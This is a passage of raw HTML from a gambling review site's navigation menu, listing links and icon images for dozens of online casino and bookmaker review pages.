data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' 